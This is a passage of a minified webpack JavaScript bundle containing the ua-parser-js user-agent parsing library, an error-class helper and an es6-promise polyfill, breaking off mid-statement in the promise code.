(function(){var __webpack_modules__={865:function(t,n,e){var i;!function(r,o){"use strict";var a="function",u="undefined",s="object",c="string",f="model",l="name",d="type",h="vendor",v="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",C="Google",N="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",z=function(t){for(var n={},e=0;e<t.length;e++)n[t[e].toUpperCase()]=t[e];return n},j=function(t,n){return typeof t===c&&-1!==G(n).indexOf(G(t))},G=function(t){return t.toLowerCase()},q=function(t,n){if(typeof t===c)return t=t.replace(/^\s\s*/,""),typeof n===u?t:t.substring(0,350)},H=function(t,n){for(var e,i,r,u,c,f,l=0;l<n.length&&!c;){var d=n[l],h=n[l+1];for(e=i=0;e<d.length&&!c&&d[e];)if(c=d[e++].exec(t))for(r=0;r<h.length;r++)f=c[++i],typeof(u=h[r])===s&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(t,n){for(var e in n)if(typeof n[e]===s&&n[e].length>0){for(var i=0;i<n[e].length;i++)if(j(n[e][i],t))return"?"===e?o:e}else if(j(n[e],t))return"?"===e?o:e;return t},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[v,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[v,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,v],[/opios[\/ ]+([\w\.]+)/i],[v,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[v,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,v],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[v,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[v,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[v,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[v,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[v,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[v,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],v],[/\bfocus\/([\w\.]+)/i],[v,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[v,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[v,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[v,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[v,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[v,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[v,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],v],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],v],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,v],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],v],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,v],[/\bgsa\/([\w\.]+) .*safari\//i],[v,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[v,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],v],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[v,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,v],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[v,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[v,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[v,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,v],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],v],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[v,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,v],[/(cobalt)\/([\w\.]+)/i],[l,[v,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,G]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",G]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,G]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[h,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[h,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[h,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[h,I],[d,_]],[/(macintosh);/i],[f,[h,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[h,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[h,N],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[h,N],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[h,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[h,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[h,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[h,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[h,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[h,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[h,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[h,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[h,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[h,C],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[h,C],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[h,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[h,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[h,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[h,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[h,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,h,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[h,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[h,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[h,A],[d,m]],[/(nexus 9)/i],[f,[h,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[h,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[h,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,f,[d,_]],[/(surface duo)/i],[f,[h,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[h,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[h,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[h,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[h,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[h,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[h,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[h,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[h,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[h,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[h,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[h,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[h,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[h,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[h,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[h,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[h,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[h,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[h,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[h,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[h,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[h,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[h,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[h,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[h,F],[d,m]],[/smart-tv.+(samsung)/i],[h,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[h,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,D],[d,w]],[/(apple) ?tv/i],[h,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[h,C],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[h,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[h,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[h,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[h,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[h,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,f,[d,g]],[/droid.+; (shield) bui/i],[f,[h,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[h,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[h,O],[d,g]],[/((pebble))app/i],[h,f,[d,y]],[/droid.+; (glass) \d/i],[f,[h,C],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[h,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[h,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[v,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[v,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,v],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[v,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,v],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[v,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[v,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[v,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[v,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[v,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,v],[/\(bb(10);/i],[v,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[v,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[v,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[v,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[v,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],v],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,v],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],v],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,v]]},W=function(t,n){if(typeof t===s&&(n=t,t=o),!(this instanceof W))return new W(t,n).getResult();var e=t||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=n?function(t,n){var e={};for(var i in t)n[i]&&n[i].length%2==0?e[i]=n[i].concat(t[i]):e[i]=t[i];return e}(K,n):K;return this.getBrowser=function(){var t,n={};return n[l]=o,n[v]=o,H.call(n,e,a.browser),n.major=typeof(t=n.version)===c?t.replace(/[^\d\.]/g,"").split(".")[0]:o,n},this.getCPU=function(){var t={};return t[p]=o,H.call(t,e,a.cpu),t},this.getDevice=function(){var t={};return t[h]=o,t[f]=o,t[d]=o,H.call(t,e,a.device),!t[d]&&i&&i.mobile&&(t[d]=m),t},this.getEngine=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.engine),t},this.getOS=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.os),!t[l]&&i&&"Unknown"!=i.platform&&(t[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(t){return e=typeof t===c&&t.length>350?q(t,350):t,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=z([l,v,"major"]),W.CPU=z([p]),W.DEVICE=z([f,h,d,g,m,w,_,y,b]),W.ENGINE=W.OS=z([l,v]),typeof n!==u?(t.exports&&(n=t.exports=W),n.UAParser=W):e.amdO?(i=function(){return W}.call(n,e,n,t))===o||(t.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},7805:function(t,n,e){var i=e(3503)(),r=e(5147);t.exports=function(t,n){function e(n){if(!(this instanceof e))return new e(n);try{throw new Error(n)}catch(o){o.name=t,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,t,n)),this.message=n||"",this.name=t}return e.prototype=new(n||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+t+": "+this.message+"]":"["+t+"]"},e.prototype.name=t,e}},5147:function(t){"use strict";t.exports=function(t,n,e){var i=n;return e&&(i+=": "+e),t=i+t.slice(t.indexOf("\n"))}},3503:function(t){"use strict";t.exports=function(){var t=new Error("yep");return!!t.stack&&"Error: yep\n"===t.stack.substr(0,11)}},3332:function(t,n,e){t.exports=function(){"use strict";function t(t){return"function"==typeof t||"object"==typeof t&&null!==t}function n(t){return"function"==typeof t}undefined;var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,o=undefined,a=undefined,u=function(t,n){y[r]=t,y[r+1]=n,2===(r+=2)&&(a?a(b):I())};function s(t){a=t}function c(t){u=t}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,h="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),v="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var t=0,n=new d(b),e=document.createTextNode("");return n.observe(e,{characterData:!0}),function(){e.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=b,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(b,1)}}var y=new Array(1e3);function b(){for(var t=0;t<r;t+=2)(0,y[t])(y[t+1]),y[t]=undefined,y[t+1]=undefined;r=0}function E(){try{undefined;var t=e(7711);return o=t.runOnLoop||t.runOnContext,g()}catch(n){return w()}}var I=undefined;function A(t,n){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):G(i,r,t,n),r}function T(t){var n=this;if(t&&"object"==typeof t&&t.constructor===n)return t;var e=new n(k);return F(e,t),e}I=h?p():d?m():v?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,C=1,N=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(t){try{return t.then}catch(n){return D.error=n,D}}function P(t,n,e,i){try{t.call(n,e,i)}catch(r){return r}}function L(t,n,e){u((function(t){var i=!1,r=P(e,n,(function(e){i||(i=!0,n!==e?F(t,e):z(t,e))}),(function(n){i||(i=!0,j(t,n))}),"Settle: "+(t._label||" unknown promise"));!i&&r&&(i=!0,j(t,r))}),t)}function U(t,n){n._state===C?z(t,n._result):n._state===N?j(t,n._result):G(n,undefined,(function(n){return F(t,n)}),(function(n){return j(t,n)}))}function V(t,e,i){e.constructor===t.constructor&&i===A&&e.constructor.resolve===T?U(t,e):i===D?(j(t,D.error),D.error=null):i===undefined?z(t,e):n(i)?L(t,e,i):z(t,e)}function F(n,e){n===e?j(n,O()):t(e)?V(n,e,M(e)):z(n,e)}function B(t){t._onerror&&t._onerror(t._result),q(t)}function z(t,n){t._state===R&&(t._result=n,t._state=C,0!==t._subscribers.length&&u(q,t))}function j(t,n){t._state===R&&(t._state=N,t._result=n,u(B,t))}function G(t,n,e,i){var r=t._subscribers,o=r.length;t._onerror=null,r[o]=n,r[o+C]=e,r[o+N]=i,0===o&&t._state&&u(q,t)}function q(t){var n=t._subscribers,e=t._state;if(0!==n.length){for(var i=undefined,r=undefined,o=t._result,a=0;a<n.length;a+=3)i=n[a],r=n[a+e],i?K(e,i,r,o):r(o);t._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(t,n){try{return t(n)}catch(e){return Y.error=e,Y}}function K(t,e,i,r){var o=n(i),a=undefined,u=undefined,s=undefined,c=undefined;if(o){if((a=$(i,r))===Y?(c=!0,u=a.error,a.error=null):s=!0,e===a)return void j(e,x())}else a=r,s=!0;e._state!==R||(o&&s?F(e,a):c?j(e,u):t===C?z(e,a):t===N&&j(e,a))}function W(t,n){try{n((function(n){F(t,n)}),(function(n){j(t,n)}))}catch(e){j(t,e)}}var X=0;function J(){return X++}function Q(t){t[S]=X++,t._state=undefined,t._result=undefined,t._subscribers=[]}function Z(t,n){this._instanceConstructor=t,this.promise=new t(k),this.promise[S]||Q(this.promise),i(n)?(this._input=n,this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&z(this.promise,this._result))):j(this.promise,tt())}function tt(){return new Error("Array Methods must be provided an Array")}function nt(t){return new Z(this,t).promise}function et(t){var n=this;return i(t)?new n((function(e,i){for(var r=t.length,o=0;o<r;o++)n.resolve(t[o]).then(e,i)})):new n((function(t,n){return n(new TypeError("You must pass an array to race."))}))}function it(t){var n=new this(k);return j(n,t),n}function rt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function ot(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function at(t){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==t&&("function"!=typeof t&&rt(),this instanceof at?W(this,t):ot())}function ut(){var t=undefined;if("undefined"!=typeof e.g)t=e.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(r){}if("[object Promise]"===i&&!n.cast)return}t.Promise=at}return Z.prototype._enumerate=function(){for(var t=this.length,n=this._input,e=0;this._state===R&&e<t;e++)this._eachEntry(n[e],e)},Z.prototype._eachEntry=function(t,n){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(t);if(r===A&&t._state!==R)this._settledAt(t._state,n,t._result);else if("function"!=typeof r)this._remaining--,this._result[n]=t;else if(e===at){var o=new e(k);V(o,t,r),this._willSettleAt(o,n)}else this._willSettleAt(new e((function(n){return n(t)})),n)}else this._willSettleAt(i(t),n)},Z.prototype._settledAt=function(t,n,e){var 